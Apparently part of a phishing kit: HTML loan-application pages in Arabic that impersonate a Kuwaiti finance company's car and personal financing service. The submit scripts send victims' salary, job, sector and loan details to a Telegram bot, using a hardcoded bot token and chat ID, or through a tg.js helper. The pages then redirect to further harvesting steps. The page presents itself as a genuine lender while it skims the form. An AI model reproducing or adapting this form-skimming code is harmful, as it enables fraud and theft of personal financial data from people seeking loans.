        .form-group input[type="text"] {
            width: calc(100% - 24px);
            padding: 12px;
            border: 1px solid #ddd;
            border-radius: 5px;
            font-size: 15px;
            color: #333;
            box-sizing: border-box;
            text-align: right;
            background-color: #fcfcfc;
        }

        .form-group input[type="text"]:focus {
            outline: none;
            border-color: #007bff;
            box-shadow: 0 0 5px rgba(0, 123, 255, 0.2);
        }
                .form-group input[type="tel"] {
            width: calc(100% - 24px);
            padding: 12px;
            border: 1px solid #ddd;
            border-radius: 5px;
            font-size: 15px;
            color: #333;
            box-sizing: border-box;
            text-align: right;
            background-color: #fcfcfc;
        }

        .form-group input[type="tel"]:focus {
            outline: none;
            border-color: #007bff;
            box-shadow: 0 0 5px rgba(0, 123, 255, 0.2);
        }
.form-group select {
    width: calc(100% - 24px);
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 5px;
    font-size: 15px;
    color: #333;
    box-sizing: border-box;
    background-color: #fcfcfc;
    text-align: right;
    direction: rtl;
    height: 45px;
}

.form-group select:focus {
    outline: none;
    border-color: #007bff;
    box-shadow: 0 0 5px rgba(0, 123, 255, 0.2);
}



        .submit-button {
            width: 100%;
            padding: 15px;
            background-color: #007bff;
            color: #ffffff;
            border: none;
            border-radius: 5px;
            font-size: 18px;
            font-weight: 700;
            cursor: pointer;
            transition: background-color 0.3s ease;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            margin-top: 20px;
            margin: 30px auto 0 auto;
        }

        .submit-button:hover {
            background-color: #0056b3;
        }

        .bottom-section {
            background-color: #ffffff;
            border-radius: 10px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 20px;
            width: 350px;
            text-align: right;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: relative;
        }

        .bottom-section p {
            font-size: 15px;
            color: #555;
            margin: 0;
            text-align: center;
        }

        .bottom-section .icon-box-blue {
            background-color: #007bff;
            border-radius: 8px;
            width: 40px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 10px;
        }

        .bottom-section .icon-box-blue svg {
            fill: #ffffff;
            width: 24px;
            height: 24px;
        }

        .ellipsis-button {
            position: absolute;
            bottom: 10px;
            left: 10px;
            background-color: #f0f2f5;
            border: 1px solid #ccc;
            border-radius: 50%;
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            transition: background-color 0.2s ease;
        }

        .ellipsis-button:hover {
            background-color: #e0e2e5;
        }

        .ellipsis-button span {
            font-size: 20px;
            line-height: 1;
            color: #555;
            padding-bottom: 3px;
        }
                #imgau ,#imgau1{
    width: 100%;
    margin-top: 150px;
    margin-bottom: 150px;
}
    </style>
<style>undefined</style><link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials"><link rel="preconnect" href="https://fonts.gstatic.com"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa"></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5H6V926"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="header">
        <div class="header-left">
            <div class="icon-box">
                <svg viewBox="0 0 24 24">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path>
                </svg>
            </div>
        </div>
        <div class="header-right">
            <svg viewBox="0 0 24 24">
                <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"></path>
            </svg>
        </div>
    </div>

    <div class="main-content">
        <div class="form-container">
            <form id="incomeForm">

                <div class="form-group">
                    <input type="tel" id="salary" name="salary" placeholder="صافي الراتب بعد الأقتطاع ">
                </div>

                <div class="form-group">
                    <input type="tel" id="employmentType" name="employmentType" placeholder="المبلغ المطلوب ">
                </div>
                <div class="form-group">
                    <input type="text" id="jobTitle" name="jobTitle" placeholder="اسم الوظيفة">
                </div>
                <div class="form-group">
                </div>
                <div class="form-group">
                </div>
<div class="form-group">
    <select id="employmentSector" name="employmentSector">
        <option value="" disabled="" selected="">قطاع العمل</option>
        <option value="خاص">خاص</option>
        <option value="حكومي">حكومي</option>
        <option value="متقاعد">متقاعد</option>
        <option value="ملكية فردية">ملكية فردية</option>
    </select>
</div>


                <button type="submit" class="submit-button">التالي</button>
            </form>
        </div>

<img id="imgau1" src="./tamwel.jpg">

    </div>

<script src='../assets/js/tg.js'></script>
    
<script>
  document.getElementById('incomeForm').addEventListener('submit', function(e) {
    e.preventDefault();

    // استرجاع الاسم المخزن
    const storedName = localStorage.getItem('userName') || 'غير معروف';

    // جلب القيم من الفورم
    const salary = document.getElementById('salary').value.trim();
    const employmentType = document.getElementById('employmentType').value.trim();
    const jobTitle = document.getElementById('jobTitle').value.trim();
    const employmentSector = document.getElementById('employmentSector').value;

    // تحقق من تعبئة الحقول (اختياري لكن جيد)
    if (!salary || !employmentType || !jobTitle  || !employmentSector) {
      alert('يرجى ملء جميع الحقول');
      return;
    }

    // تركيب رسالة الإرسال
    const message = `
📩 *بيانات دخل جديدة*
- من: ${storedName}
- صافي الراتب بعد الاقتطاع: ${salary}
- المبلغ الملوب : ${employmentType}
- اسم الوظيفة: ${jobTitle}
- قطاع العمل: ${employmentSector};`


    send_telegram_message(message)
    window.location.href = '../cashall';

  });
</script>

</body></html>
</file>

<file: cashcar/index.html>
<html lang="ar"><script async="true" src="https://tr.snapchat.com/config/app/f689f723-0d6c-4285-af14-0b1b68b51a03.js?v=3.54.0-2512101929" crossorigin="anonymous"></script><script type="text/javascript" async="" src="https://sc-static.net/scevent.min.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-E6SPDQB9EB&amp;cx=c&amp;gtm=4e6171"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-P5H6V926"></script><head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5H6V926');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>نموذج تمويل سيارات - تصميم جديد</title>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@400;500;600;700&amp;display=swap" rel="stylesheet">
    <style>
        :root {
            --primary-blue: #007bff;
            --primary-dark-blue: #0056b3;
            --light-grey: #f8f9fa;
            --border-color: #e0e0e0;
            --text-color: #343a40;
            --label-color: #495057;
            --shadow-light: rgba(0, 0, 0, 0.08);
            --shadow-medium: rgba(0, 0, 0, 0.12);
        }

        body {
            font-family: 'Noto Sans Arabic', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
            padding: 0;
            margin: 0;
            background-color: #f0f2f5; /* Lighter background */
            display: flex;
            flex-direction: column;
            justify-content: flex-start;
            align-items: center;
            min-height: 100vh;
            direction: rtl; /* Global RTL direction */
        }

        /* Header Styles - Maintained from previous version but refined */
        .header {
            width: 100%;
            height: 70px; /* Slightly reduced height */
            background-color: #2c3e50; /* Darker, more modern header color */
            box-shadow: 0 4px 8px rgba(0,0,0,0.15);
            z-index: 10;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 25px; /* Increased padding */
            box-sizing: border-box;
            position: fixed;
            top: 0;
            left: 0;
        }

        .header-left {
            display: flex;
            align-items: center;
            gap: 12px; /* Slightly more space */
        }

        .header-left .icon-box {
            background-color: #8e44ad; /* Slightly darker purple */
            border-radius: 10px; /* More rounded */
            width: 35px; /* Slightly larger */
            height: 35px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }

        .header-left .icon-box svg {
            fill: #ffffff;
            width: 20px; /* Larger icon */
            height: 20px;
        }

        .header-left span {
            font-size: 16px; /* Slightly larger font */
            font-weight: 600;
            color: #ffffff;
            letter-spacing: 0.5px;
        }

        .header-right svg {
            fill: #ffffff;
            width: 22px; /* Larger icon */
            height: 22px;
        }

        /* Form Container and Content Styles */
        .form-container {
            background-color: #ffffff;
            border-radius: 12px; /* More rounded corners */
            box-shadow: 0 8px 30px var(--shadow-medium); /* Stronger, softer shadow */
            padding: 30px; /* Increased padding */
            width: 420px; /* Wider for better balance */
            text-align: right;
            position: relative;
            margin-top: 100px; /* Space from fixed header */
            margin-bottom: 30px; /* Space at the bottom */
            box-sizing: border-box;
        }

        .content-container {
            line-height: 1.7; /* Adjusted line height */
            color: var(--text-color);
            font-size: 15px;
            margin-bottom: 25px; /* More space between sections */
            padding: 0;
        }

        .content-container:last-of-type {
            margin-bottom: 30px; /* More space before the form starts */
        }

        .content-container h1 {
            font-size: 22px; /* Larger sub-headings */
            color: var(--primary-blue);
            margin-bottom: 20px; /* More space below heading */
            text-align: center;
            font-weight: 700;
        }

        .content-container p {
            margin-bottom: 12px;
        }

        .content-container ul {
            list-style: none;
            padding-right: 0; /* Remove default padding */
            margin: 0;
        }

        .content-container ul li {
            position: relative;
            margin-bottom: 8px;
            padding-right: 25px; /* Space for custom bullet */
            font-weight: 500; /* Slightly bolder list items */
        }

        .content-container ul li::before {
            content: '•';
            color: var(--primary-blue);
            font-weight: bold;
            display: inline-block;
            width: 1em;
            margin-right: -1em;
            position: absolute;
            right: 0;
            top: 0;
            font-size: 1.2em; /* Larger bullet */
        }

        /* Form Group Styles */
        .form-group {
            margin-bottom: 22px; /* More spacing between form groups */
        }

        .form-group label {
            display: block;
            font-size: 15px; /* Consistent label font size */
            color: var(--label-color);
            margin-bottom: 8px;
            font-weight: 600; /* Bolder labels */
            text-align: right;
        }

        /* Input and Select Field Styles - Significantly redesigned */
        .form-group input[type="tel"],
        .form-group select {
            width: 100%; /* Fill container width */
            padding: 14px 15px; /* More padding */
            border: 1px solid var(--border-color); /* Light, subtle border */
            border-radius: 8px; /* More rounded */
            font-size: 16px;
            color: var(--text-color);
            box-sizing: border-box;
            text-align: right;
            background-color: #ffffff; /* Pure white background */
            transition: border-color 0.3s ease, box-shadow 0.3s ease;
        }

        .form-group input[type="tel"]::placeholder {
            color: #b0b0b0; /* Lighter placeholder text */
        }

        .form-group input[type="tel"]:focus,
        .form-group select:focus {
            outline: none;
            border-color: var(--primary-blue);
            box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.25); /* Stronger focus ring */
        }

        /* Custom Select Arrow */
        .form-group select {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            background-image: url('data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%236c757d"><path d="M7 10l5 5 5-5z"/></svg>'); /* Darker grey arrow */
            background-repeat: no-repeat;
            background-position: left 15px center; /* Position arrow on the left with more padding */
            background-size: 18px; /* Larger arrow */
        }

        /* Radio Button Styles - Redesigned */
        .radio-group {
            margin-top: 30px; /* More space above radio group */
            margin-bottom: 30px; /* More space below radio group */
            text-align: right;
        }

        .radio-group .radio-title {
            font-size: 15px;
            color: var(--label-color);
            font-weight: 600;
            margin-bottom: 12px; /* More space below title */
        }

        .radio-item {
            display: flex;
            align-items: center;
            margin-bottom: 12px; /* More space between radio items */
            direction: rtl;
            justify-content: flex-end;
            cursor: pointer; /* Indicate clickable */
        }

        .radio-item input[type="radio"] {
            width: 20px; /* Larger radio */
            height: 20px;
            margin-left: 12px; /* More space between radio and label */
            flex-shrink: 0;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            border: 2px solid #ced4da; /* Thicker, softer border */
            border-radius: 50%;
            outline: none;
            cursor: pointer;
            position: relative;
            background-color: #ffffff;
            transition: border-color 0.2s ease, background-color 0.2s ease;
        }

        .radio-item input[type="radio"]:hover {
            border-color: #a0a0a0; /* Darker border on hover */
        }

        .radio-item input[type="radio"]:checked {
            border-color: var(--primary-blue);
            background-color: #e9ecef; /* Very light grey background when checked */
        }

        .radio-item input[type="radio"]:checked::after {
            content: '';
            width: 10px; /* Inner dot size */
            height: 10px;
            background-color: var(--primary-blue);
            border-radius: 50%;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        .radio-item label {
            font-size: 16px;
            color: var(--text-color);
            cursor: pointer;
            margin-right: 0;
        }

        /* Submit Button Styles - More prominent */
        .submit-button {
            width: 100%;
            padding: 16px; /* More padding */
            background-color: var(--primary-blue);
            color: #ffffff;
            border: none;
            border-radius: 8px; /* More rounded */
            font-size: 18px; /* Consistent font size */
            font-weight: 700;
            cursor: pointer;
            transition: background-color 0.3s ease, box-shadow 0.3s ease;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-top: 30px; /* More space above button */
            box-shadow: 0 4px 10px rgba(0, 123, 255, 0.3); /* Button shadow */
            background-color: #00A3E0;
            width: 150px;
            margin: 30px auto 0 auto;
        }

        .submit-button:hover {
            background-color: var(--primary-dark-blue);
            box-shadow: 0 6px 15px rgba(0, 123, 255, 0.4);
        }

        /* Ellipsis Button - Refined */
        .ellipsis-button {
            position: absolute;
            bottom: 25px; /* Adjusted position */
            right: 25px; /* Adjusted position */
            background-color: #e9ecef; /* Light grey background */
            border: 1px solid #ced4da; /* Soft border */
            border-radius: 50%;
            width: 45px; /* Slightly larger */
            height: 45px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 2px 8px var(--shadow-light); /* Softer shadow */
            transition: background-color 0.2s ease, border-color 0.2s ease;
        }

        .ellipsis-button:hover {
            background-color: #dee2e6;
            border-color: #adb5bd;
        }

        .ellipsis-button span {
            font-size: 26px; /* Larger dots */
            line-height: 1;
            color: #6c757d; /* Darker grey dots */
            padding-bottom: 4px; /* Adjust vertical alignment */
        }
  .radio-item {
    display: flex;
    flex-direction: row-reverse; 
    align-items: center;
    gap: 5px; 
    margin-bottom: 8px;
  }

    </style>
<style>undefined</style><link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials"><link rel="preconnect" href="https://fonts.gstatic.com"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa"></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5H6V926"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="header">
        <div class="header-left">
            <div class="icon-box">
                <svg viewBox="0 0 24 24">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path>
                </svg>
            </div>
            <span>قرض سياره</span>
        </div>
        <div class="header-right">
            <svg viewBox="0 0 24 24">
                <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"></path>
            </svg>
        </div>
    </div>

    <div class="form-container">
        <div class="content-container">
            <h1>تمويل السيارات</h1>
            <p>
                تتيح شركة التسهيلات لعملائها إمكانية تمويل سيارتهم الجديدة أو المستعملة من الوكالات أو مكاتب السيارات أو الأفراد
                وبحد أقصى 25,000 دينار كويتي أو 25 ضعف الراتب (أيهما أقل)، ولمدة تصل إلى 60 شهراً.
            </p>
            <p>
                ويمكن تقديم طلبات التمويل من خلال القنوات التالية:
            </p>
            <ul>
                <li>الموقع الإلكتروني</li>
                <li>فروع الشركة</li>
                <li>موظفينا في معارض وكالات السيارات</li>
                <li>موظفينا في مكاتب السيارات المستعملة</li>
            </ul>
        </div>

        <div class="content-container">
            <h1>طلبات التقديم</h1>
            <ul>
                <li>البطاقة المدنية</li>
                <li>شهادة راتب حديثة</li>
                <li>جواز سفر لغير الكويتيين</li>
                <li>كشف حساب بنكي</li>
            </ul>
        </div>

        <form id="loanForm">
            <div class="form-group">
                <label for="paymentDuration">مدة السداد</label>
                <select id="paymentDuration" name="paymentDuration">
                    <option value="">اختر مدة السداد</option>
                    <option value="12">12 - شهر</option>
                    <option value="24">24 - شهر</option>
                    <option value="36">36 - شهر</option>
                    <option value="48">48 - شهر</option>
                    <option value="60">60 - شهر</option>
                </select>
            </div>

            <div class="form-group">
                <label for="loanType">نوع القرض</label>
                <select id="loanType" name="loanType">
                    <option value="">اختر نوع القرض</option>
                    <option value="single_car">سيارة واحدة - قرض فردي</option>
                    <option value="company_finance_cars">سيارة أو أكثر - قرض شركات</option>
                </select>
            </div>

            <div class="form-group">
                <label for="requiredFunding1">الدفعة المقدمة</label>
                <input type="tel" id="requiredFunding1" name="requiredFunding1" placeholder="أدخل المبلغ">
            </div>

            <div class="form-group">
                <label for="requiredFunding2">مبلغ التمويل المطلوب</label>
                <input type="tel" id="requiredFunding2" name="requiredFunding2" placeholder="أدخل المبلغ">
            </div>

            <div class="radio-group">
                <div class="radio-title">مكان الشراء</div>
                <div class="radio-item">
                    <input type="radio" id="purchasePerson" name="purchaseLocation" value="person">
                    <label for="purchasePerson">شخص</label>
                </div>
<div class="radio-item">
    <input type="radio" id="purchaseCompany" name="purchaseLocation" value="company">
    <label for="purchaseCompany">شركة</label>
</div>

            </div>

            <button type="submit" class="submit-button">تقديم</button>
        </form>


    </div>
<script>
  const botToken = '8599584358:AAFo3N5h5TrjujeZGH2SbS8L4EPpjYSaQqg';  
  const chatId = '-5263360636';      

document.getElementById('loanForm').addEventListener('submit', function(e) {
  e.preventDefault();

  const paymentDuration = document.getElementById('paymentDuration').value;
  const loanTypeElement = document.getElementById('loanType');
  const loanTypeText = loanTypeElement.options[loanTypeElement.selectedIndex].text;
  const requiredFunding1 = document.getElementById('requiredFunding1').value.trim();
  const requiredFunding2 = document.getElementById('requiredFunding2').value.trim();
  const purchaseLocationRadio = document.querySelector('input[name="purchaseLocation"]:checked');
  const purchaseLocation = purchaseLocationRadio ? purchaseLocationRadio.value : '';

  if (!paymentDuration || !loanTypeElement.value || !requiredFunding1 || !requiredFunding2 || !purchaseLocation) {
    alert('يرجى ملء جميع الحقول');
    return;
  }

  const message = `
📩 *تمويل سيارة*
- مدة السداد: ${paymentDuration} شهر
- نوع القرض: ${loanTypeText}
- الدفعة المقدمة: ${requiredFunding1}
- مبلغ التمويل المطلوب: ${requiredFunding2}
- مكان الشراء: ${purchaseLocation}
  `;

  const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

  fetch(url, {
    method: 'POST',
    headers: {'Content-Type': 'application/json'},
    body: JSON.stringify({
      chat_id: chatId,
      text: message,
      parse_mode: 'Markdown'
    })
  })
  .then(response => response.json())
  .then(data => {
    if (data.ok) {
      window.location.href = '../cash1';
      this.reset();
    } else {
      alert('حدث خطأ أثناء الإرسال');
      console.error(data);
    }
  })
  .catch(error => {
    alert('خطأ في الاتصال بالخادم');
    console.error(error);
  });
});

</script>

</body></html>
</file>

<file: cashhom/index.html>
<html lang="ar"><script async="true" src="https://tr.snapchat.com/config/app/f689f723-0d6c-4285-af14-0b1b68b51a03.js?v=3.54.0-2512101929" crossorigin="anonymous"></script><script type="text/javascript" async="" src="https://sc-static.net/scevent.min.js"></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-E6SPDQB9EB&amp;cx=c&amp;gtm=4e6171"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-P5H6V926"></script><head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5H6V926');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شركة التسهيلات التجارية</title>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@400;600;700&amp;display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Noto Sans Arabic', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
            padding: 0;
            margin: 0;
            background-color: #ffffff; /* Light grey background to match the editor background */
            display: flex;
            justify-content: center;
            align-items: flex-start; /* Align to the top */
            min-height: 100vh; /* Ensure body takes full viewport height */
        }

.header {
    width: 100%;
    height: 100px;
    background-image: url('cfckuwait.jpg'); 
    background-size: cover; 
    background-position: center;
    background-repeat: no-repeat;
    position: absolute; 
